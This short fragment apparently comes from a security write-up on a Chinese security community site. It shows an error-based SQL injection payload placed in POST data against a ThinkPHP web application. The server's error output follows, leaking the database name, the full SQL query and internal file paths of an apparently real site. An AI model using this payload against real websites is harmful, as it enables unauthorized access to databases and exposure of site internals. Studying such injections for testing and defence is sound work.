 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
account=1') and (extractvalue(1,concat(0x7e,(select database()),0x7e)))--('&activity=39&page=1
1105:XPATH syntax error: '~mywnshd.com~' [ SQL语句 ] : SELECT * FROM
`cz_message` WHERE ( pid='39' and title='1') and
(extractvalue(1,concat(0x7e,(select database()),0x7e)))--('' ) ORDER BY
begtime desc LIMIT 0,5
错误位置
FILE: D:\wwwroot\wnshd.com_22fqiz\web\wolsoowpppps\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\wwwroot\wnshd.com_22fqiz\web\wolsoowpppps\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
Admin Team
先知社区